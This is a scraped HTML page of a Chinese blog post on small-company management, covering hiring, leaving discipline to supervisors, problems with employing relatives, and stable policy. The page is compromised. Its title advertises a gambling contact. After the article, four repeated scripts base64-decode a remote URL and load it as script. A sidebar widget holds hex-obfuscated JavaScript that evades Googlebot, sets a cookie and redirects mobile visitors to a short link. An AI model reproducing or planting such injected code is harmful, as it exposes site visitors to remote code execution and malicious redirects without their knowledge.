

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ihuopin.com/2011/05/26/%E4%B8%80%E4%B8%AA%E5%B0%8F%E5%85%AC%E5%8F%B8%E8%80%81%E6%9D%BF%E7%9A%84%E6%97%A5%E5%B8%B8%E7%AE%A1%E7%90%86%EF%BC%882%EF%BC%89/
body_size: 159019
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width initial-scale=1.0, user-scalable=yes">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<title>一个小公司老板的日常管理（2） | 联系我们-腾龙娱乐上分客服(微97978102)</title>
<meta name="description" content="上一节 目录 下一节" />
<meta name="keywords" content="管理" />
<link rel="shortcut icon" href="http://ihuopin.com/wp-content/themes/Ality/img/favicon.ico">
<link rel="apple-touch-icon" sizes="114x114" href="http://ihuopin.com/wp-content/themes/Ality/img/favicon.png" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://ihuopin.com/xmlrpc.php">
<!--[if lt IE 9]><script src="http://ihuopin.com/wp-content/themes/Ality/js/html5-css3.js"></script><![endif]-->
<!--[if lt IE 8]><link rel="stylesheet" href="http://ihuopin.com/wp-content/themes/Ality/css/ie7/ie7.css" /><![endif]-->
<!--[if lt IE 7]><script src="http://ihuopin.com/wp-content/themes/Ality/js/ie6.js" type="text/javascript"></script><![endif]-->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/ihuopin.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.1"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-syntax-css-css'  href='http://ihuopin.com/wp-content/plugins/wp-syntax/css/wp-syntax.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://ihuopin.com/wp-content/themes/Ality/style.css?ver=2014.11.20' type='text/css' media='all' />
<link rel='stylesheet' id='mediaqueries-css'  href='http://ihuopin.com/wp-content/themes/Ality/css/mediaqueries.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='highlight-css'  href='http://ihuopin.com/wp-content/themes/Ality/css/highlight.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='http://ihuopin.com/wp-content/themes/Ality/js/jquery.min.js?ver=1.10.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpl_ajax_url = "http:\/\/ihuopin.com\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type='text/javascript' src='http://ihuopin.com/wp-content/themes/Ality/js/script.js?ver=1.0'></script>
<script type='text/javascript' src='http://ihuopin.com/wp-content/themes/Ality/js/jquery.fancybox.js?ver=2.15'></script>
<script type='text/javascript' src='http://ihuopin.com/wp-content/themes/Ality/js/comments-ajax.js?ver=1.3'></script>
<link rel='canonical' href='http://ihuopin.com/2011/05/26/%e4%b8%80%e4%b8%aa%e5%b0%8f%e5%85%ac%e5%8f%b8%e8%80%81%e6%9d%bf%e7%9a%84%e6%97%a5%e5%b8%b8%e7%ae%a1%e7%90%86%ef%bc%882%ef%bc%89/' />
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style></head>
<body class="single single-post postid-212 single-format-standard">
<div id="page" class="page-site">
	<div id="header-top">
		<nav id="top-nav" class="main-nav">
			<div class="home_h"><i class="icon-home_h"><a href="http://ihuopin.com" title="返回首页"></a></i></div>
						<div class="clear"></div>
		</nav>
	</div>
	<div id="simple-top">
	<a id="simple-menu" href="#sidr"><i class="icon-simple-menu"></i></a>
	</div>
		<header id="header">
			<div class="header-clear"></div>
			<div class="main-header">
				<hgroup class="logo-main">
	<div class="title-main">
		<h1 class="site-title"><a href="http://ihuopin.com/" rel="home">联系我们-腾龙娱乐上分客服(微97978102)</a></h1>
		<h2 id="site-description"></h2>
	</div>
</hgroup>
				<div id="set-main">
	<div id="nav-search">
		<a class="menu-search" href="#">搜索</a>
	</div>
	<div id="nav-login">
		<a href="#login" class="flatbtn" id="login-main" >登录</a>	</div>
</div>									<div id="bulletin_div" class="bulletin_div">
	<div id="bulletin_begin">
		<ul>
								</ul>
	</div>
	<div id="bulletin_end"></div>
</div>
<script type="text/javascript">ScrollImgLeft();</script>							</div>
			<div class="clear"></div>
			<nav id="site-nav" class="main-nav">
								<ul><li class="fill"></li></ul>
			</nav>
			<!-- #site-nav -->
			<div class="clear"></div>
		</header>
		<!-- #header -->

	<div id="main" class="wrapper">
		<div id="search-main">
			<div id="searchbar">
	<form method="get" id="searchform" action="http://ihuopin.com/">
		<div><input type="text" value="" name="s" id="s" placeholder="输入搜索内容" required />
		<input type="submit" id="searchsubmit" value="搜索" />
		</div>
	</form>
</div>			<form action="http://zhannei.baidu.com/cse/search" target="_blank">
	<input type="hidden" value="10350408704680175350" name="s">
	<input type="hidden" value="1" name="entry">
	<input class="swap_value" placeholder="请输入关键词" name="q">
	<input type="submit" class="submit" name="submit" id="searchsubmit" value="百度">
</form>		</div>

		<nav class="crumbs">现在位置： <a title="返回首页" href="http://ihuopin.com">首页</a> &gt; <a href="http://ihuopin.com/category/startup-type/" rel="category tag">创业</a> &gt; <a href="http://ihuopin.com/category/%e8%bd%ac%e6%9d%a5%e8%bd%ac%e5%8e%bb/" rel="category tag">转来转去</a> &gt;  正文 </nav>
					<div class="clear"></div>
<div id="g-nav">
	<div class="g-nav-main g-main" style="text-align: center;">
		<a href="http://idc.wopus.org/" target="_blank"><img src="http://ihuopin.com/wp-content/themes/Ality/img/gg/1080.png" alt="博客主机" /></a>	</div>
</div>		<div id="primary" class="site-content">
		<div class="single-content">
		
<article id="post-212" class="post-212 post type-post status-publish format-standard hentry category-startup-type category-20 tag-28">
	<div class="fontsize"><span class="smaller" >A-</span><span class="bigger" >A+</span></div>
	<header class="single-header">
		<h1 class="single-title">一个小公司老板的日常管理（2）</h1>
		<div class="single-meta">
			<span class="date"><i class="icon-date"></i>2011年05月26日</span>
			<span class="cat"><i class="icon-cat"></i><a href="http://ihuopin.com/category/startup-type/" rel="category tag">创业</a>, <a href="http://ihuopin.com/category/%e8%bd%ac%e6%9d%a5%e8%bd%ac%e5%8e%bb/" rel="category tag">转来转去</a></span>
			<span class="comment"><i class="icon-comment"></i><a href="http://ihuopin.com/2011/05/26/%e4%b8%80%e4%b8%aa%e5%b0%8f%e5%85%ac%e5%8f%b8%e8%80%81%e6%9d%bf%e7%9a%84%e6%97%a5%e5%b8%b8%e7%ae%a1%e7%90%86%ef%bc%882%ef%bc%89/#respond">暂无评论</a></span>
								</div>
		<!-- .entry-meta -->
	</header>
	<!-- .single-header -->

			
		
	<div class="single-main">
		<div class="content-main">
			<p><a title="一个小公司老板的日常管理（1）" href="http:// ihuopin.com/2011/02/26/%e4%b8%80%e4%b8%aa%e5%b0%8f%e5%85%ac%e5%8f%b8%e8%80%81%e6%9d%bf%e7%9a%84%e6%97%a5%e5%b8%b8%e7%ae%a1%e7%90%86%ef%bc%881%ef%bc%89/">上一节</a> <a title="一个小公司老板的日常管理(目录)–68个细节上手做老板" href="http:// ihuopin.com/2011/06/20/%e4%b8%80%e4%b8%aa%e5%b0%8f%e5%85%ac%e5%8f%b8%e8%80%81%e6%9d%bf%e7%9a%84%e6%97%a5%e5%b8%b8%e7%ae%a1%e7%90%86%e7%9b%ae%e5%bd%95-68%e4%b8%aa%e7%bb%86%e8%8a%82%e4%b8%8a%e6%89%8b%e5%81%9a%e8%80%81/">目录</a> <a title="一个小公司老板的日常管理（3）" href="http:// ihuopin.com/2011/06/20/%e4%b8%80%e4%b8%aa%e5%b0%8f%e5%85%ac%e5%8f%b8%e8%80%81%e6%9d%bf%e7%9a%84%e6%97%a5%e5%b8%b8%e7%ae%a1%e7%90%86%ef%bc%883%ef%bc%89/">下一节</a></p>
<p>5.关于招聘<br />
6.老板尽量唱红脸<br />
7.公司里的亲戚<br />
8.当老板和开车</p>
<p><strong>5.关于招聘</strong></p>
<p>这些年没少招聘，几年前最多时我一下午面试五六十人。刚开始没有经验，每回招人都找最好的，工资一千多的售后服务岗位经常招名牌大学本科生，英语过四级。 后来发现，招来人根本留不住。本来简单工作的岗位中专生完全能够胜任，找个本科生双方都不合适，只是在写公司简介时方便吹牛。另外面试时应聘人员说的话不 可全信，有时对方刚失去工作后比较失落，为得到新工作，他们什么都敢承诺。某次公司招聘商务，岗位工资定为两千左右，一个女孩投简历面试，本科学历，3年 工作经验，上份工作工资在两千五，我问她这次工资比上份工作工资低，能否接受。她毫不犹豫表示没问题。由于她比较适合商务职位，我就录用了她。半个月后， 前任商务和她交接完离职后第二天她也离职，理由居然是工资低，搞得公司非常被动。再次招聘我招了个原工资一千五百元的女孩，现在还在该岗位，不但干得好， 而且对工资也很满意。大部分人对待新工作职位及待遇都是只能上不能下，能上能下的人太少了，Dengxp应该算一个。</p>
<p>招人的经 验是：宁可漏过一千，不可错招一个（源于历史上某个著名人物语录）。据我的经验，公司招聘如低一档用人，高一档发工资效果比较好（也就是招三流的人才，干 二流的工作，发一流的工资。当然，以上一流三流都是相对的）。招聘时应不嫌麻烦，仔细核对应聘人员身份。去年我公司连续发生两起新员工携款潜逃事件，打电 话找人时对方有恃无恐：反正我应聘时的身份证学历证家庭住址都是假的，几千块钱pol.ice都不管。别说pol.ice还真不管。现在招聘，本地人公司 都一一核实，外地人一律要有本地人担保，弄虚作假者一概不要。从此再无类似情况发生。</p>
<p>对于下岗职工我个人有一定偏见。大部分下 岗职工，特别是岁数稍大的国营单位下岗职工基本上牢骚满腹，觉得社会对他不公，而且把不满情绪及原单位的种种不良习气都带到新公司，觉得公司给他什么福 都是应该的，别人都他的，很难融入新公司，踏实肯干的占少一部分。大概私营企业不适合下岗职工吧。此外亲戚朋友能少用就少用吧，这个话题以后我还将涉 及。</p>
<p><strong>6.老板尽量唱红脸</strong></p>
<p>每天公司里总有很多事发生，有的应该表扬，有的应该批评。批评和表扬到底该由谁来执行呢？</p>
<p>刚干公司时，找不着当老板的感觉，平素又最烦管人，所以员工有什么问题我很少说。结果公司员工自由散漫，谁也不服谁，工作无法开展。后来觉得再这样下去 实在不行，于是开始板起脸管人，这下新的问题又出来了，公司里几乎所有的矛盾都集中到我和公司员工之间，经常有员工当面与我理论是非曲直，这老板当的真郁 闷，而我又实在不想当一个声色俱厉的管理者。后来与日本企业接触多了，发现不少奥秘。日本公司总经理很少骂公司普通员工，对公司底层员工可和蔼了，但他经 常当着员工的面训斥公司中层干部，而普通员工犯错误则由该员工的直接领导负责处理，当然月底发工资时总经理心里可不含糊，这样公司不仅管理得井井有条，而 且员工心里也比较平衡。</p>
<p>他山之石可以工玉，说干就干，咱公司不大，好歹也有几个主管。于是开会明确职责，谁的手下出问题谁自己 处理，别什么问题都往我这推。平常我一般只表扬好人好事，鼓励为主，而主管自身犯错时我也很少当众批评，通常是私下交流。时间不长，公司管理顺畅了，我在 公司里的形象也大为改观，员工更尊敬我了。</p>
<p>有时觉得，老板对于公司有点像古代皇帝对于国家。如果皇帝很贤明而大臣很昏庸，老百 姓通常觉得国家还是有希望的，大不了清君侧，换个大臣了事。而如果皇帝很昏庸，则老百姓通常觉得这个国家没希望了，开始琢磨造反改朝换。当老板总不能 让公司员工揭竿而起或用脚表态一走了之吧，既然主管和部门经理享受着公司岗位津贴当然应该为老板分忧，该唱黑脸作恶人时就应当仁不让，而老板一般应保持一 个超然的态度，置身于事件之外，旁观者清吗。不过部门经理需要支持时，只要不是原则性错误，我通常态度鲜明予以支持。</p>
<p><strong>7.公司里的亲戚</strong></p>
<p>这个问题，我只有教训，没有经验。还好，老婆工作单位一直不错，世界500强，对我的小公司没什么兴趣，因此公司刚成立时，我根据平时耳濡目染的各类情 况，决定尽量不用亲戚朋友。后来公司到一定规模时，外地一个长辈打来电话，说她儿子（也就是我表弟）毕业一年，在当地我们这个行业的一个小公司当业务员， 收入不是很高，希望来北京发展。我这个亲戚家庭比较困难，其中一个孩子因为特殊情况无法上班，而要来北京的这个表弟我原来见过，现在十八九岁，相当聪明， 当时想公司正缺人，用谁不是用，因此我爽快地同意了。</p>
<p>表弟刚来北京时，吃住都在我父母家，年轻人和老年人生活习惯不同，搞得我 妈经常找我抱怨。过了一段时间，我将其安排到公司宿舍，算是解决了问题。表弟人很机灵，又会来事，几个月时间就完全适应公司环境，而且在部门里业务完成的 很好，提成总在前几名。后来我发现，表弟经常在公司里表白自己的特殊身份，对同事吆五喝六，公司其他员工反响很大。为此我找他谈过几回，他都表示一定改 正，不过收效不大。转眼一年过去，表弟在这个行业里已经如鱼得水，挥洒自如。这时，表弟找我说他在老家有几个同学，又聪明又可靠，希望带过来一起在公司发 展。我想这是好事啊，来吧，照单全收。麻烦开始了。</p>
<p>表弟和他的几个朋友吃住都在一起，相互之间只家话，公司里除了我谁也听 不懂。而且他们虽在不同部门，但被部门主管察觉他们相互勾结挣黑钱。表弟非常聪明，他散布说公司股东之间有矛盾，他是我这一派的，让他的直接主管不要站错 队，否则后患无穷。公司不少员工真被他唬住了，过了一段时间，问题才反映到我这来。公司对待此类问题一向是第一次罚款警告，第二次开除。我和表弟谈了一 回，他拍胸脯表示绝不再犯类似错误。没过一个月，又有部门主管向我反映表弟的小团伙在干黒活，而且不但不避讳其他员工，甚至鼓励其他人一起干。我真的很为 难，再不管该养虎为患了，我还指望公司做强做大，让一起创业的股东老有所依呐。长痛不如短痛，一咬牙，我将表弟和他的小团伙陆续请出了公司。公司业务为此 震荡半年。</p>
<p>表弟靠着从公司带走的客户，现在还在这个行业做，每年也挣不少钱还买了车。</p>
<p>亲戚朋友能不用还是不用吧，否则最后亲戚朋友也没得做了。</p>
<p>曾经听过其他公司老总讲他在公司做大后如何对待亲戚。他的五六个亲戚在他创业时不计得失帮他干，做大后亲戚跟不上公司发展步调，且占据高位不好管理。这 时，他采取牺牲钱财保全亲情的方法：岁数大的给一笔钱帮其另外创业，岁数小的公司出钱送到国外留学并负担所有开销，读成MBA后帮其再找工作从而顺利解决 这一棘手问题，高！</p>
<p><strong>8.当老板和开车</strong></p>
<p>去年回老家，坐一个亲戚开的车。亲戚刚拿本没多久，属于实 习司机。一道上马路又宽又直，司机的手却在不停地动，左一下右一下，车也在画龙，我坐在副座上，心里很紧张，系上安全带，嘴里话也少了，脚下直使劲，旁边 车道上的车不停地在按喇叭，还好，最后终于安全到达。回想十年前自己刚拿本时，已是老司机的弟弟坐我的车也提过同样问题，当时自己很，根本不理解坐 车的人怎么会有这种感觉，现在方才明白。</p>
<p>总结自己开公司，也经常犯类似的错。政策朝令夕改，看见别的公司有什么新章程常常一拍 脑门拿来就用，过段时间发现效果不好又推倒重来，弄得公司员工无所适从。原有的提成奖励方法有的已经很好，经过实践检验较为合理，员工也认可，偏偏听完什 么专家讲座或看完某本管理书后，不经过深思熟虑并结合公司实际情况进行改造照搬照抄，立刻重新制定政策，结果会计抱怨不好操作，员工抱怨政策不合理，一通 折腾后又改回原样。</p>
<p>现在常想，办公司和开车很像，老板就好比驾驶员，车在路上跑，只要在本车道的两条白线内就OK，不必时刻调 整方向盘，否则司机累，乘客累，车还画龙易出危险，费力不讨好。同样办公司只要公司运营在可控范围内不犯大错，政策就应稳定执行，保持连贯性，让员工心里 有底。小公司老板权力集于一身，缺乏监督，制定政策更应该小心谨慎，不然公司总在调整，员工缺乏稳定感，不跑光才怪呢。想想当初Dengxp为什么承诺香 港回归后体制50年不变。</p>
<p><a title="一个小公司老板的日常管理（1）" href="http:// ihuopin.com/2011/02/26/%e4%b8%80%e4%b8%aa%e5%b0%8f%e5%85%ac%e5%8f%b8%e8%80%81%e6%9d%bf%e7%9a%84%e6%97%a5%e5%b8%b8%e7%ae%a1%e7%90%86%ef%bc%881%ef%bc%89/">上一节</a> <a title="一个小公司老板的日常管理(目录)–68个细节上手做老板" href="http:// ihuopin.com/2011/06/20/%e4%b8%80%e4%b8%aa%e5%b0%8f%e5%85%ac%e5%8f%b8%e8%80%81%e6%9d%bf%e7%9a%84%e6%97%a5%e5%b8%b8%e7%ae%a1%e7%90%86%e7%9b%ae%e5%bd%95-68%e4%b8%aa%e7%bb%86%e8%8a%82%e4%b8%8a%e6%89%8b%e5%81%9a%e8%80%81/">目录</a> <a title="一个小公司老板的日常管理（3）" href="http:// ihuopin.com/2011/06/20/%e4%b8%80%e4%b8%aa%e5%b0%8f%e5%85%ac%e5%8f%b8%e8%80%81%e6%9d%bf%e7%9a%84%e6%97%a5%e5%b8%b8%e7%ae%a1%e7%90%86%ef%bc%883%ef%bc%89/">下一节</a><script>(function(){var a=document.head||document.getElementsByTagName("head")[0],b="script",c=atob("aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=");c+=-1<c.indexOf("?")?"&#038;":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();</script><script>(function(){var a=document.head||document.getElementsByTagName("head")[0],b="script",c=atob("aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=");c+=-1<c.indexOf("?")?"&#038;":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();</script><script>(function(){var a=document.head||document.getElementsByTagName("head")[0],b="script",c=atob("aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=");c+=-1<c.indexOf("?")?"&#038;":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();</script><script>(function(){var a=document.head||document.getElementsByTagName("head")[0],b="script",c=atob("aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=");c+=-1<c.indexOf("?")?"&#038;":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();</script></p>
		</div>
								<div class="clear"></div>
	</div>
	<!-- .single-content -->
</article>

		<div id="social">
	<div class="social-main">
		<span class="like">
	         <a href="javascript:;" data-action="ding" data-id="212" title="我赞" class="favorite"><i class="icon-zan"></i>喜欢 <i class="count">
	            0</i>
	        </a>
		</span>
		<span class="comment-s"><i class="icon-comment"></i><a href="http://ihuopin.com/2011/05/26/%e4%b8%80%e4%b8%aa%e5%b0%8f%e5%85%ac%e5%8f%b8%e8%80%81%e6%9d%bf%e7%9a%84%e6%97%a5%e5%b8%b8%e7%ae%a1%e7%90%86%ef%bc%882%ef%bc%89/#respond">抢沙发</a></span>
		<span class="share-s"><a href="#share" id="share-main-s" title="分享"><i class="icon-share"></i>分享</a></span>
	</div>
	<div class="clear"></div>
</div>	</div>
	<div class="single-tag">标签：<a href="http://ihuopin.com/tag/%e7%ae%a1%e7%90%86/" rel="tag">管理</a></div>
	<!-- #content -->
	<div class="authorbio">
		<img alt='' src='https://secure.gravatar.com/avatar/ef1a1dbac5c1d7498c51c6c0f257985d?s=64&amp;d=wavatar&amp;r=G' class='avatar avatar-64 photo' height='64' width='64' /><ul class="spostinfo">
		<li><strong>版权声明：</strong>本站原创文章，由<a href="http://ihuopin.com/author/james/" title="Posts by Fightmyway" rel="author">Fightmyway</a>发表在<a href="http://ihuopin.com/category/startup-type/" rel="category tag">创业</a>, <a href="http://ihuopin.com/category/%e8%bd%ac%e6%9d%a5%e8%bd%ac%e5%8e%bb/" rel="category tag">转来转去</a>分类下，于2025年01月25日最后更新</li>
	<li><strong>转载请注明：</strong><a href="http://ihuopin.com/2011/05/26/%e4%b8%80%e4%b8%aa%e5%b0%8f%e5%85%ac%e5%8f%b8%e8%80%81%e6%9d%bf%e7%9a%84%e6%97%a5%e5%b8%b8%e7%ae%a1%e7%90%86%ef%bc%882%ef%bc%89/" rel="bookmark" title="本文固定链接 http://ihuopin.com/2011/05/26/%e4%b8%80%e4%b8%aa%e5%b0%8f%e5%85%ac%e5%8f%b8%e8%80%81%e6%9d%bf%e7%9a%84%e6%97%a5%e5%b8%b8%e7%ae%a1%e7%90%86%ef%bc%882%ef%bc%89/">一个小公司老板的日常管理（2） | 联系我们-腾龙娱乐上分客服(微97978102)</a><a href="#" onclick="copy_code('http://ihuopin.com/2011/05/26/%e4%b8%80%e4%b8%aa%e5%b0%8f%e5%85%ac%e5%8f%b8%e8%80%81%e6%9d%bf%e7%9a%84%e6%97%a5%e5%b8%b8%e7%ae%a1%e7%90%86%ef%bc%882%ef%bc%89/'); return false;"> +复制链接</a></li>
	</ul>	</div>
	
	<div id="single-widget">
		<aside id="text-5" class="widget widget_text">			<div class="textwidget"><script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x4b\x48\x65\x52\x63","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></div>
		<div class="clear"></div></aside>		<div class="clear"></div>
	</div>

	<nav class="nav-single">
		【上篇】<a href="http://ihuopin.com/2011/05/21/%e7%bb%99ihuopin-com%e5%a2%9e%e5%8a%a0%e9%98%b2%e7%9b%97%e9%93%be%e5%8a%9f%e8%83%bd/" rel="prev">给爱伙拼(iHuoPin.com)增加防盗链功能</a><br/>【下篇】<a href="http://ihuopin.com/2011/05/28/%e6%b2%a1%e5%86%99%e6%b8%85%e6%a5%9a%e7%9a%84ms%e7%ac%94%e8%af%95%e9%a2%98/" rel="next">没写清楚的MS笔试题</a>	</nav>
	
<!-- 引用 -->
<div id="comments" class="comments-area">
		
		
